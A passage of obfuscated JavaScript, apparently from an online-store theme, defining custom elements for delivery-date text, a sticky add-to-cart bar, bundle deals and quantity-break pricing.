_0x40bc16=String(_0x16fbe8[_0x5d9606(0x448)]())['padStart'](0x2,'0'),_0x8c86b2=String(_0x16fbe8['getMonth']()+0x1)[_0x5d9606(0x157)](0x2,'0');_0x108631=this[_0x5d9606(0x322)][_0x16fbe8['getDay']()]+',\x20'+_0x40bc16+'.\x20'+_0x8c86b2+'.';}else{if(this[_0x5d9606(0x439)]===_0x5d9606(0x31e)){const _0x41379a=String(_0x42360f['getDate']())[_0x5d9606(0x157)](0x2,'0'),_0x5cf7af=String(_0x42360f[_0x5d9606(0x40f)]()+0x1)[_0x5d9606(0x157)](0x2,'0');_0x480cc5=_0x41379a+'.\x20'+_0x5cf7af+'.';const _0x30a7cd=String(_0x16fbe8[_0x5d9606(0x448)]())['padStart'](0x2,'0'),_0x39cac0=String(_0x16fbe8['getMonth']()+0x1)[_0x5d9606(0x157)](0x2,'0');_0x108631=_0x30a7cd+'.\x20'+_0x39cac0+'.';}else _0x480cc5=this[_0x5d9606(0x322)][_0x42360f[_0x5d9606(0x1b5)]()]+',\x20'+this['months'][_0x42360f['getMonth']()]+'\x20'+_0x42360f[_0x5d9606(0x448)]()+_0x4a19bb,_0x108631=this[_0x5d9606(0x322)][_0x16fbe8['getDay']()]+',\x20'+this[_0x5d9606(0x38d)][_0x16fbe8[_0x5d9606(0x40f)]()]+'\x20'+_0x16fbe8[_0x5d9606(0x448)]()+_0x2bbacc;}}}}}const _0x4c6560=_0x48a116[_0x5d9606(0xfd)](_0x5d9606(0x2be),_0x480cc5),_0x280b9f=_0x4c6560[_0x5d9606(0xfd)](_0x5d9606(0x30b),_0x108631);_0x4925a8[_0x5d9606(0x3ba)]=_0x280b9f;});}[a0_0x36e049(0xcb)](_0x40046f){const _0x4e92fb=a0_0x36e049;return _0x40046f[_0x4e92fb(0x23b)](_0x40046f[0x6]),_0x40046f[_0x4e92fb(0x10d)]=0x7,_0x40046f;}}customElements['define'](a0_0x36e049(0x35a),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x3a1db7=a0_0x36e049;super(),this['isAfterScroll']=this['dataset'][_0x3a1db7(0x27e)]==='true',this[_0x3a1db7(0x258)]=this['dataset']['scrollBtn']===_0x3a1db7(0x1ba),this[_0x3a1db7(0x47b)]=document['querySelector'](_0x3a1db7(0x1cb)+this[_0x3a1db7(0x23a)][_0x3a1db7(0x2ad)]),this[_0x3a1db7(0x29e)]=document[_0x3a1db7(0x3c6)](_0x3a1db7(0x1f1)),this['footerSpacing']();this[_0x3a1db7(0x11f)]?this[_0x3a1db7(0x47b)]&&(this[_0x3a1db7(0x2bc)](),document[_0x3a1db7(0x135)](_0x3a1db7(0x477),this['checkATCScroll'][_0x3a1db7(0x185)](this))):this[_0x3a1db7(0x29e)][_0x3a1db7(0x33a)](_0x20d1c4=>{const _0x43ae7e=_0x3a1db7;_0x20d1c4[_0x43ae7e(0x48f)]['setProperty'](_0x43ae7e(0x33f),this[_0x43ae7e(0x469)]+'px');});if(this[_0x3a1db7(0x258)]){this[_0x3a1db7(0x310)]=this[_0x3a1db7(0x122)](_0x3a1db7(0x2bb)),this[_0x3a1db7(0x406)]=document['querySelector'](''+this[_0x3a1db7(0x23a)]['scrollDestination'][_0x3a1db7(0xfd)]('id',this[_0x3a1db7(0x23a)][_0x3a1db7(0x2ad)]));if(this[_0x3a1db7(0x310)]&&this[_0x3a1db7(0x406)])this[_0x3a1db7(0x310)][_0x3a1db7(0x135)](_0x3a1db7(0xc6),this[_0x3a1db7(0x290)][_0x3a1db7(0x185)](this));}}[a0_0x36e049(0x2bc)](){const _0x52cde7=a0_0x36e049,_0x431c7f=this[_0x52cde7(0x47b)][_0x52cde7(0x128)]()[_0x52cde7(0x1f9)]+window['scrollY'],_0x408f3a=_0x431c7f+this[_0x52cde7(0x47b)][_0x52cde7(0x469)];window['scrollY']>_0x408f3a?(this[_0x52cde7(0x48f)][_0x52cde7(0x481)]=_0x52cde7(0x43c),this['scrolledPast']=!![]):(this[_0x52cde7(0x48f)]['transform']='',this[_0x52cde7(0x12d)]=![]),this[_0x52cde7(0x29e)][_0x52cde7(0x33a)](_0xb35cf5=>{const _0x5999a6=_0x52cde7;this[_0x5999a6(0x12d)]?_0xb35cf5[_0x5999a6(0x48f)][_0x5999a6(0x29d)](_0x5999a6(0x33f),this[_0x5999a6(0x469)]+'px'):_0xb35cf5[_0x5999a6(0x48f)][_0x5999a6(0x29d)](_0x5999a6(0x33f),'0px');});}['handleScrollBtn'](){const _0x31e820=a0_0x36e049,_0x390874=document['querySelector']('sticky-header'),_0x4c6f8e=_0x390874?_0x390874[_0x31e820(0x30d)]:0x0,_0x53320e=this[_0x31e820(0x406)]['getBoundingClientRect']()[_0x31e820(0x1f9)]+window[_0x31e820(0x283)];window[_0x31e820(0xd8)]({'top':_0x53320e-_0x4c6f8e-0xf,'behavior':_0x31e820(0x41e)});}[a0_0x36e049(0x2f9)](){const _0x46f284=a0_0x36e049;let _0x463008=document[_0x46f284(0x122)](_0x46f284(0x2b3));if(_0x463008)return;_0x463008=document[_0x46f284(0x3f3)](_0x46f284(0x2e8)),_0x463008['className']=_0x46f284(0x1a2),_0x463008[_0x46f284(0x48f)]['height']=this[_0x46f284(0x30d)]-0x1+'px',_0x463008[_0x46f284(0x48f)][_0x46f284(0x3e9)]=_0x46f284(0x2cc);const _0x304db3=document[_0x46f284(0x122)]('.footer');if(_0x304db3)_0x463008[_0x46f284(0x48f)]['background']=window[_0x46f284(0x22e)](_0x304db3)[_0x46f284(0x47c)];document['body'][_0x46f284(0x424)](_0x463008);}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x1d5),StickyAtc),(function(){const _0x3631ab=a0_0x36e049;if(!formatDates(currentDate,date)){var _0x1ebfb5=_0x3631ab(0x47e);if(!window[_0x3631ab(0x34a)][_0x3631ab(0x304)][_0x3631ab(0x1b0)](_0x1ebfb5)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x43cbd7=a0_0x36e049;super(),this[_0x43cbd7(0x190)]=this[_0x43cbd7(0x3c6)](_0x43cbd7(0x2d9)),this['mediaItemContainers']=this[_0x43cbd7(0x3c6)](_0x43cbd7(0xee)),this[_0x43cbd7(0x474)]=this['querySelectorAll'](_0x43cbd7(0x30c)),this[_0x43cbd7(0x244)]=this['querySelectorAll']('.bundle-deals__checkbox-js'),this[_0x43cbd7(0x226)]=this[_0x43cbd7(0x3c6)]('.bundle-deals__variant-selects-js'),this[_0x43cbd7(0x37e)]=this['dataset'][_0x43cbd7(0x37e)]===_0x43cbd7(0x1ba),this[_0x43cbd7(0x3fe)]=this['dataset'][_0x43cbd7(0x3fe)]===_0x43cbd7(0x1ba),this['prices']=this['querySelectorAll'](_0x43cbd7(0x20b)),this[_0x43cbd7(0x284)]=this[_0x43cbd7(0x3c6)](_0x43cbd7(0x3fc)),this[_0x43cbd7(0x21a)]=this[_0x43cbd7(0x122)](_0x43cbd7(0x13d)),this['totalComparePrice']=this['querySelector']('.bundle-deals__total-compare-price-js'),this[_0x43cbd7(0x3d4)]=this['dataset']['updatePrices']===_0x43cbd7(0x1ba),this[_0x43cbd7(0x113)]=parseFloat(this[_0x43cbd7(0x23a)]['percentageLeft']),this[_0x43cbd7(0x3c2)]=parseFloat(this['dataset']['fixedDiscount']),this[_0x43cbd7(0x274)]=this[_0x43cbd7(0x23a)]['currencySymbol'],this['selectedVariants']={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x43cbd7(0x24b)]=[],this[_0x43cbd7(0x212)](),this[_0x43cbd7(0x244)][_0x43cbd7(0x33a)](_0x536da5=>{const _0x29614a=_0x43cbd7;_0x536da5[_0x29614a(0x135)](_0x29614a(0x25b),this['handleCheckboxChange']['bind'](this));}),this[_0x43cbd7(0x226)][_0x43cbd7(0x33a)](_0x411ad6=>{const _0x333cc6=_0x43cbd7;_0x411ad6[_0x333cc6(0x135)](_0x333cc6(0x25b),this['handleSelectChange'][_0x333cc6(0x185)](this));});}[a0_0x36e049(0x212)](){const _0x5531e0=a0_0x36e049;this[_0x5531e0(0x244)][_0x5531e0(0x33a)](_0x1b2a43=>{const _0x549c30=_0x5531e0;this['selectedVariants'][_0x1b2a43['dataset'][_0x549c30(0xf9)]]={'id':_0x1b2a43['dataset']['id'],'price':_0x1b2a43[_0x549c30(0x23a)][_0x549c30(0x1f6)],'comparePrice':_0x1b2a43[_0x549c30(0x23a)][_0x549c30(0x2f0)],'checked':!![]};}),this[_0x5531e0(0x3a3)]();}[a0_0x36e049(0x412)](_0x4997eb){const _0x121e30=a0_0x36e049,_0xa8a12c=_0x4997eb[_0x121e30(0x31f)],_0x5560af=_0xa8a12c['checked'],_0x9513dd=parseInt(_0xa8a12c[_0x121e30(0x23a)][_0x121e30(0x3f8)]);this['selectedVariants'][_0xa8a12c[_0x121e30(0x23a)]['idIndex']]['checked']=_0x5560af;const _0x169a50=this[_0x121e30(0x190)][_0x9513dd],_0x33a456=_0x169a50[_0x121e30(0x3c6)](_0x121e30(0x1ed));_0x5560af?(this['mediaItemContainers'][_0x9513dd][_0x121e30(0x21e)][_0x121e30(0x29b)](_0x121e30(0x234)),_0x169a50['classList']['remove'](_0x121e30(0x32e)),_0x33a456[_0x121e30(0x33a)](_0x1150ae=>{const _0x54f728=_0x121e30;_0x1150ae[_0x54f728(0x332)](_0x54f728(0x333));})):(this[_0x121e30(0x171)][_0x9513dd][_0x121e30(0x21e)][_0x121e30(0x116)](_0x121e30(0x234)),_0x169a50[_0x121e30(0x21e)][_0x121e30(0x116)](_0x121e30(0x32e)),_0x33a456[_0x121e30(0x33a)](_0x116a1f=>{const _0x166565=_0x121e30;_0x116a1f[_0x166565(0x372)](_0x166565(0x333),'');}));this[_0x121e30(0x3a3)]();if(this[_0x121e30(0x3d4)])this[_0x121e30(0x1e0)]();}['handleSelectChange'](_0xf86360){const _0x5320d8=a0_0x36e049,_0x580bcd=_0xf86360[_0x5320d8(0x31f)],_0x70b74=parseInt(_0x580bcd['dataset'][_0x5320d8(0x3f8)]),_0x131261=Array[_0x5320d8(0x40e)](_0x580bcd[_0x5320d8(0x3c6)](_0x5320d8(0x1ed)),_0x4ecc27=>_0x4ecc27[_0x5320d8(0x4a2)]),_0x501ce5=JSON['parse'](_0x580bcd['querySelector']('[type=\x22application/json\x22]')[_0x5320d8(0x24a)])[_0x5320d8(0x317)](_0x2c9d59=>_0x580bcd[_0x5320d8(0x122)](_0x5320d8(0x431))[_0x5320d8(0x4a2)]===_0x2c9d59[_0x5320d8(0x1aa)]),_0x2224ea=[..._0x580bcd['querySelectorAll'](_0x5320d8(0x420))];updateVariantStatuses(_0x501ce5,_0x2224ea,this['skipUnavailable']);const _0xbc9dd1=JSON[_0x5320d8(0x45b)](_0x580bcd['querySelector'](_0x5320d8(0xca))['textContent'])[_0x5320d8(0x315)](_0x260a6e=>{const _0x25328f=_0x5320d8;return!_0x260a6e[_0x25328f(0x197)][_0x25328f(0x1e9)]((_0x2e3199,_0xb3b5a7)=>{return _0x131261[_0xb3b5a7]===_0x2e3199;})[_0x25328f(0x1b0)](![]);});if(!_0xbc9dd1){if(this[_0x5320d8(0x37e)])findAvailableVariant(_0x580bcd,_0x131261,![],!![],this[_0x5320d8(0x3fe)]);return;}if(this[_0x5320d8(0x3fe)]&&!_0xbc9dd1[_0x5320d8(0x12a)]){if(findAvailableVariant(_0x580bcd,_0x131261,![],!![],!![]))return;}let {price:_0x3c642a,compare_at_price:_0x3ba80a,featured_image:_0x54818f}=_0xbc9dd1;_0x3c642a=parseInt(_0x3c642a);let _0x523b43=_0x3ba80a?parseInt(_0x3ba80a):_0x3c642a;const _0x59d6e4=_0x580bcd['dataset'][_0x5320d8(0x113)]??0x1,_0x1e526c=_0x580bcd['dataset'][_0x5320d8(0x3c2)]??0x0;_0x3c642a=_0x3c642a*_0x59d6e4-_0x1e526c;if(_0x54818f)_0x54818f=_0x54818f[_0x5320d8(0x490)];const _0x3ad90a=_0xbc9dd1['id'];this[_0x5320d8(0x151)][_0x580bcd[_0x5320d8(0x23a)][_0x5320d8(0xf9)]]['id']=_0x3ad90a,this[_0x5320d8(0x151)][_0x580bcd[_0x5320d8(0x23a)][_0x5320d8(0xf9)]][_0x5320d8(0x1f6)]=_0x3c642a,this[_0x5320d8(0x151)][_0x580bcd[_0x5320d8(0x23a)][_0x5320d8(0xf9)]][_0x5320d8(0x2f0)]=_0x523b43,this[_0x5320d8(0x3a3)](),this[_0x5320d8(0x3d4)]&&(this[_0x5320d8(0x103)][_0x70b74][_0x5320d8(0x3ba)]=this[_0x5320d8(0x274)]+(_0x3c642a/0x64)[_0x5320d8(0x39e)](0x2),_0x523b43>_0x3c642a?this['comparePrices'][_0x70b74][_0x5320d8(0x3ba)]=this[_0x5320d8(0x274)]+(_0x523b43/0x64)[_0x5320d8(0x39e)](0x2):this[_0x5320d8(0x284)][_0x70b74][_0x5320d8(0x3ba)]='',this['updateTotalPrice']()),_0x54818f&&_0x54818f[_0x5320d8(0x10d)]>0x0&&this[_0x5320d8(0x474)][_0x70b74]&&(this['mediaItemImgs'][_0x70b74][_0x5320d8(0x490)]=_0x54818f);}['updateFormIds'](){const _0x311d84=a0_0x36e049,_0x4c75b1=[],_0x4e3bac=this[_0x311d84(0x151)];for(const _0x17bb89 in _0x4e3bac){const _0x22b9f4=_0x4e3bac[_0x17bb89];if(_0x22b9f4!=null&&_0x22b9f4[_0x311d84(0x1be)]){const _0x2c7181=_0x4c75b1[_0x311d84(0xe3)](_0x4b6989=>_0x4b6989['id']===_0x22b9f4['id']);_0x2c7181<0x0?_0x4c75b1[_0x311d84(0x23b)]({'id':_0x22b9f4['id'],'quantity':0x1}):_0x4c75b1[_0x2c7181]['quantity']+=0x1;}}this[_0x311d84(0x24b)]=_0x4c75b1;}[a0_0x36e049(0x1e0)](){const _0x673c91=a0_0x36e049,_0x26e16f=[],_0xb76e8b=[],_0x3db5d9=this[_0x673c91(0x151)];for(const _0x1e12b4 in _0x3db5d9){const _0x589c25=_0x3db5d9[_0x1e12b4];_0x589c25!=null&&_0x589c25[_0x673c91(0x1be)]&&(_0x26e16f[_0x673c91(0x339)](parseInt(_0x589c25[_0x673c91(0x1f6)])),_0xb76e8b[_0x673c91(0x339)](parseInt(_0x589c25['comparePrice'])));}const _0x1fa5ec=_0x26e16f[_0x673c91(0x22f)]((_0x2aec53,_0x50ba0f)=>_0x2aec53+_0x50ba0f,0x0),_0x50e9b0=_0x1fa5ec*this[_0x673c91(0x113)]-this['fixedDiscount'],_0x5530f3=_0xb76e8b['reduce']((_0x2cc890,_0x567eac)=>_0x2cc890+_0x567eac,0x0);this['totalPrice']['innerHTML']=this[_0x673c91(0x274)]+(_0x50e9b0/0x64)[_0x673c91(0x39e)](0x2),_0x5530f3>_0x50e9b0?this[_0x673c91(0x44f)][_0x673c91(0x3ba)]=this[_0x673c91(0x274)]+(_0x5530f3/0x64)[_0x673c91(0x39e)](0x2):this[_0x673c91(0x44f)][_0x673c91(0x3ba)]='';}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x401),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2874bb=a0_0x36e049;super(),this[_0x2874bb(0x209)]=document[_0x2874bb(0xcd)](_0x2874bb(0x292)+this[_0x2874bb(0x23a)]['section']),this['quantityBreakUpsells']=this[_0x2874bb(0x3c6)](_0x2874bb(0x19d)),this[_0x2874bb(0x3f6)]=document[_0x2874bb(0xcd)](_0x2874bb(0x1c0)+this[_0x2874bb(0x23a)]['section']),this['inputs']=this[_0x2874bb(0x3c6)](_0x2874bb(0x3f9)),this[_0x2874bb(0x2f2)]=this['querySelectorAll'](_0x2874bb(0x23e)),this[_0x2874bb(0x305)]=this[_0x2874bb(0x122)](_0x2874bb(0xca)),this[_0x2874bb(0x47f)]=this[_0x2874bb(0x305)][_0x2874bb(0x23a)][_0x2874bb(0x47f)]==='true',this[_0x2874bb(0x151)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x2874bb(0x23a)][_0x2874bb(0x1e4)]===_0x2874bb(0x1ba),this[_0x2874bb(0x37e)]=this[_0x2874bb(0x23a)][_0x2874bb(0x37e)]===_0x2874bb(0x1ba),this[_0x2874bb(0x3fe)]=this[_0x2874bb(0x23a)][_0x2874bb(0x3fe)]==='true',this[_0x2874bb(0x24b)]=[],this['selectedQuantity']=0x1,this['selectedOffer']=0x1;const _0x587d10=this[_0x2874bb(0x122)]('input[checked]');_0x587d10&&(this[_0x2874bb(0x3e4)]=parseInt(_0x587d10['value']),this[_0x2874bb(0x124)]=parseInt(_0x587d10[_0x2874bb(0x23a)][_0x2874bb(0x2ab)][_0x2874bb(0xfd)]('input_','')));this[_0x2874bb(0x13e)]=this[_0x2874bb(0x3c6)](_0x2874bb(0x203)),this[_0x2874bb(0x3d4)]=this[_0x2874bb(0x23a)][_0x2874bb(0x3d4)]==='true',this[_0x2874bb(0x121)]=this[_0x2874bb(0x23a)][_0x2874bb(0x121)]==='true',this['moneyFormat']=this[_0x2874bb(0x23a)][_0x2874bb(0x1b1)],this[_0x2874bb(0x3d2)]=0x0,this[_0x2874bb(0x1d7)]=null,this[_0x2874bb(0x267)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x2874bb(0x11a)](),this['preventGalleryScroll']=this[_0x2874bb(0x23a)]['preventGalleryScroll']==='true';if(this[_0x2874bb(0x47f)])this[_0x2874bb(0x487)]();this['inputs'][_0x2874bb(0x33a)](_0x57414b=>{const _0x19dcd8=_0x2874bb;_0x57414b[_0x19dcd8(0x135)]('change',this[_0x19dcd8(0x10e)]['bind'](this));}),this[_0x2874bb(0x13e)][_0x2874bb(0x33a)](_0x139a34=>{const _0x11022a=_0x2874bb;_0x139a34[_0x11022a(0x135)](_0x11022a(0x25b),this[_0x11022a(0x282)][_0x11022a(0x185)](this));});if(this['subscriptionWidget']&&this[_0x2874bb(0x3f6)]['displayedPrices']!=='unit'){if(this['subscriptionWidget'][_0x2874bb(0x264)])this[_0x2874bb(0x3f6)][_0x2874bb(0x264)]();}}[a0_0x36e049(0x361)](_0x32f75f){const _0x489b8c=a0_0x36e049;if(!this[_0x489b8c(0x1d7)]||!_0x32f75f)return _0x32f75f;if(this[_0x489b8c(0x1d7)]==='fixed_amount')return Math[_0x489b8c(0x46e)](0x0,_0x32f75f-this[_0x489b8c(0x3d2)]);else{if(this[_0x489b8c(0x1d7)]===_0x489b8c(0x176))return Math[_0x489b8c(0x378)](_0x32f75f*(0x64-this[_0x489b8c(0x3d2)])/0x64);else{if(this[_0x489b8c(0x1d7)]==='price')return this['subDiscount'];}}return _0x32f75f;}[a0_0x36e049(0x11a)](){const _0x219e33=a0_0x36e049,_0x29b034=parseInt(this['dataset'][_0x219e33(0x1da)]);this['labels'][_0x219e33(0x33a)](_0x39c868=>{const _0x2dbf14=_0x219e33,_0x1c250f=_0x39c868[_0x2dbf14(0x23a)][_0x2dbf14(0x2ab)][_0x2dbf14(0xfd)](_0x2dbf14(0x33c),''),_0x467cf4=parseInt(_0x39c868['dataset'][_0x2dbf14(0x321)]),_0x3e5a19=parseFloat(_0x39c868[_0x2dbf14(0x23a)][_0x2dbf14(0x113)]),_0x13ceba=parseFloat(_0x39c868[_0x2dbf14(0x23a)]['fixedDiscount']),_0x30b038=_0x29b034*_0x467cf4*_0x3e5a19-_0x13ceba,_0x42d01a=parseInt(_0x39c868[_0x2dbf14(0x23a)]['baseComparePrice']),_0x30b072=_0x42d01a*_0x467cf4;this[_0x2dbf14(0x267)][_0x2dbf14(0x275)+_0x1c250f][_0x2dbf14(0x1f6)]=_0x30b038,this[_0x2dbf14(0x267)][_0x2dbf14(0x275)+_0x1c250f][_0x2dbf14(0x3e3)]=_0x30b072;});if(this[_0x219e33(0x121)])this[_0x219e33(0x12e)]();}['updateInnerPrices'](){const _0x4d5080=a0_0x36e049;this[_0x4d5080(0x2f2)][_0x4d5080(0x33a)](_0xc332d8=>{const _0x421c8d=_0x4d5080,_0x577aaf=_0xc332d8[_0x421c8d(0x23a)][_0x421c8d(0x2ab)]['replace']('input_',''),_0x328cd8=parseFloat(_0xc332d8[_0x421c8d(0x23a)][_0x421c8d(0x321)]),_0x305d29=this['applySubTo'](this['offerPrices'][_0x421c8d(0x275)+_0x577aaf][_0x421c8d(0x1f6)]),_0x8898c8=this['offerPrices'][_0x421c8d(0x275)+_0x577aaf][_0x421c8d(0x3e3)];this[_0x421c8d(0x2e4)](_0xc332d8,_0x328cd8,_0x305d29,_0x8898c8);});}['updateLabelPrices'](_0x3a49d0,_0x41b1e1,_0x20b9c7,_0x5a3350){const _0x174705=a0_0x36e049,_0x2edf96=_0x5a3350-_0x20b9c7,_0x4aa5f9=Math[_0x174705(0x378)](_0x2edf96/0x64)*0x64,_0x413425=_0x20b9c7/_0x41b1e1,_0x3b856e=_0x5a3350/_0x41b1e1,_0x300052=formatMoney(_0x20b9c7,this[_0x174705(0x1b1)],!![]),_0x973503=formatMoney(_0x5a3350,this[_0x174705(0x1b1)],!![]),_0x1f0969=formatMoney(_0x2edf96,this[_0x174705(0x1b1)],!![]),_0x4c987f=formatMoney(_0x4aa5f9,this[_0x174705(0x1b1)],!![]),_0x3dbe61=formatMoney(_0x413425,this[_0x174705(0x1b1)],!![]),_0x11405c=formatMoney(_0x3b856e,this[_0x174705(0x1b1)],!![]);_0x3a49d0[_0x174705(0x3c6)](_0x174705(0x44d))['forEach'](_0x147da6=>{const _0x3c59e1=_0x174705;let _0x4d4c3d=_0x147da6[_0x3c59e1(0x23a)][_0x3c59e1(0xd6)];_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[quantity]',_0x41b1e1),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[price]',_0x300052),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)](_0x3c59e1(0x1d3),_0x973503),_0x4d4c3d=_0x4d4c3d['replace'](_0x3c59e1(0x311),_0x1f0969),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[amount_saved_rounded]',_0x4c987f),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[price_each]',_0x3dbe61),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[compare_price_each]',_0x11405c),_0x147da6[_0x3c59e1(0x3ba)]=_0x4d4c3d;});const _0x14e940=_0x3a49d0['querySelector'](_0x174705(0x34c));_0x14e940&&(_0x5a3350>_0x20b9c7?_0x14e940[_0x174705(0x21e)]['remove'](_0x174705(0x26b)):_0x14e940[_0x174705(0x21e)][_0x174705(0x116)]('hidden'));}[a0_0x36e049(0x12e)](){const _0x409418=a0_0x36e049,_0x5ed111=this['applySubTo'](this['offerPrices'][_0x409418(0x275)+this[_0x409418(0x124)]][_0x409418(0x1f6)]),_0x41dac2=this['offerPrices'][_0x409418(0x275)+this[_0x409418(0x124)]][_0x409418(0x3e3)];updatePdpPrices(_0x5ed111,_0x41dac2,this[_0x409418(0x23a)][_0x409418(0x2ad)],this['moneyFormat']);}[a0_0x36e049(0x282)](_0x417b33){const _0xd62d3d=a0_0x36e049,_0x5b8499=_0x417b33[_0xd62d3d(0x31f)],_0x297f59=Array[_0xd62d3d(0x40e)](_0x5b8499[_0xd62d3d(0x3c6)](_0xd62d3d(0x1ed)),_0x1f5fe8=>_0x1f5fe8[_0xd62d3d(0x4a2)]);if(this[_0xd62d3d(0x1e4)]){const _0xf89c=this['getVariantData']()[_0xd62d3d(0x317)](_0xb51aa5=>_0x5b8499[_0xd62d3d(0x122)](_0xd62d3d(0x431))[_0xd62d3d(0x4a2)]===_0xb51aa5[_0xd62d3d(0x1aa)]),_0x4deaa1=[..._0x5b8499[_0xd62d3d(0x3c6)](_0xd62d3d(0x420))];updateVariantStatuses(_0xf89c,_0x4deaa1,this[_0xd62d3d(0x3fe)]);}const _0x1a3352=this[_0xd62d3d(0x18c)]()['find'](_0x53c9d8=>{const _0x2d921d=_0xd62d3d;return!_0x53c9d8[_0x2d921d(0x197)][_0x2d921d(0x1e9)]((_0xeffc14,_0x4c49d7)=>{return _0x297f59[_0x4c49d7]===_0xeffc14;})[_0x2d921d(0x1b0)](![]);});if(!_0x1a3352){if(this[_0xd62d3d(0x37e)])findAvailableVariant(_0x5b8499,_0x297f59,![],!![],this['skipUnavailable']);return;}if(this[_0xd62d3d(0x3fe)]&&!_0x1a3352['available']){if(findAvailableVariant(_0x5b8499,_0x297f59,![],!![],!![]))return;}_0x5b8499[_0xd62d3d(0x23a)][_0xd62d3d(0x204)]=_0x1a3352['id'];const _0x137a87=_0x5b8499['dataset'][_0xd62d3d(0x1bb)],_0x39a407=_0x5b8499['closest']('.quantity-break'),_0x33b8d3=_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x2ab)];this[_0xd62d3d(0x151)][_0x33b8d3][_0x137a87]=_0x1a3352['id'],this[_0xd62d3d(0x24b)]=this['selectedVariants'][_0x33b8d3];if(!this[_0xd62d3d(0x34f)])this[_0xd62d3d(0x3c0)](_0x1a3352);const _0x4d4104=_0x5b8499[_0xd62d3d(0x122)](_0xd62d3d(0x426));if(_0x4d4104)_0x4d4104['src']=_0x1a3352['featured_image']['src'];if(!this[_0xd62d3d(0x3d4)])return;var _0x24b468=0x0,_0x4f8b9d=0x0;const _0x3e8513=parseFloat(_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x321)]),_0x5f3969=parseFloat(_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x113)]),_0x11907a=parseFloat(_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x3c2)]);var _0x46d817=!![];if(_0x39a407[_0xd62d3d(0x23a)]['compareMode']===_0xd62d3d(0x1f6))_0x46d817=![];for(let _0x4b37d3=0x0;_0x4b37d3<_0x3e8513;_0x4b37d3++){const _0x14612f=parseInt(this['selectedVariants'][_0x33b8d3][_0x4b37d3]),_0x5cbedb=this['getVariantData']()['find'](_0x5efe75=>parseInt(_0x5efe75['id'])===_0x14612f);if(!_0x5cbedb)return;_0x24b468+=_0x5cbedb['price'],_0x5cbedb[_0xd62d3d(0x34b)]&&_0x46d817&&_0x5cbedb[_0xd62d3d(0x34b)]>_0x5cbedb['price']?_0x4f8b9d+=_0x5cbedb[_0xd62d3d(0x34b)]:_0x4f8b9d+=_0x5cbedb[_0xd62d3d(0x1f6)];}_0x24b468=_0x24b468*_0x5f3969-_0x11907a,this[_0xd62d3d(0x267)][_0xd62d3d(0x275)+this[_0xd62d3d(0x124)]][_0xd62d3d(0x1f6)]=_0x24b468,this['offerPrices']['offer_'+this[_0xd62d3d(0x124)]]['compare_price']=_0x4f8b9d,_0x24b468=this[_0xd62d3d(0x361)](_0x24b468),this[_0xd62d3d(0x2e4)](_0x39a407,_0x3e8513,_0x24b468,_0x4f8b9d);if(this['updatePdpPrices'])this[_0xd62d3d(0x12e)]();if(this[_0xd62d3d(0x3f6)]&&this[_0xd62d3d(0x3f6)][_0xd62d3d(0x3e2)]!=='unit'){if(this[_0xd62d3d(0x3f6)]['renderSubTexts'])this['subscriptionWidget']['renderSubTexts']();}}[a0_0x36e049(0x18c)](){const _0x3af3de=a0_0x36e049;return this['variantData']=this[_0x3af3de(0xd0)]||JSON[_0x3af3de(0x45b)](this[_0x3af3de(0x305)][_0x3af3de(0x24a)]),this[_0x3af3de(0xd0)];}[a0_0x36e049(0x487)](){const _0xb9d463=a0_0x36e049;if(!this['hasVariants'])return;this[_0xb9d463(0x2f2)][_0xb9d463(0x33a)](_0x422946=>{const _0x4e0035=_0xb9d463;if(_0x422946[_0x4e0035(0x122)]('.quantity-break__variants')){let _0x4fb746=[];_0x422946[_0x4e0035(0x3c6)](_0x4e0035(0x203))[_0x4e0035(0x33a)](_0x24ddfc=>{const _0x4c8b9a=_0x4e0035;_0x4fb746[_0x4c8b9a(0x339)](_0x24ddfc[_0x4c8b9a(0x23a)][_0x4c8b9a(0x204)]);}),this[_0x4e0035(0x151)][_0x422946[_0x4e0035(0x23a)][_0x4e0035(0x2ab)]]=_0x4fb746;}}),this[_0xb9d463(0x24b)]=[];}[a0_0x36e049(0x3c0)](_0x19b0a2){const _0x5b3d62=a0_0x36e049;if(!_0x19b0a2)return;if(!_0x19b0a2[_0x5b3d62(0x41f)])return;const _0x54202a=document[_0x5b3d62(0x3c6)](_0x5b3d62(0x15c)+this[_0x5b3d62(0x23a)][_0x5b3d62(0x2ad)]+'\x22]');_0x54202a[_0x5b3d62(0x33a)](_0x707ce6=>{const _0x4c9a6e=_0x5b3d62;if(_0x707ce6[_0x4c9a6e(0x26f)])_0x707ce6[_0x4c9a6e(0x26f)](this[_0x4c9a6e(0x23a)][_0x4c9a6e(0x2ad)]+'-'+_0x19b0a2[_0x4c9a6e(0x41f)]['id'],!![]);});}[a0_0x36e049(0x10e)](_0xe02665){const 